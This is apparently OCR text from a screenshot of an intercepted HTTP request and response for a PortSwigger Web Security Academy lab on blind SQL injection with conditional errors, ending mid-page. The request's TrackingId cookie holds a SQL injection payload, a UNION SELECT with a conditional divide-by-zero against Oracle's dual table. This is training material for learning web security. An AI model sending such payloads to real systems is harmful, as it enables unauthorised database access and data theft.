 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a2500d3047834df81f0da3100280065.web-security-academy.net
3 Cookie: TrackingId=fe3Hfq8gVgsL8veY' UNION SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0) ELSE ''
END FROM dual-- -; session=2Wmkb9ZCv6HebVOrDeV7OAPnG96NlAxz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO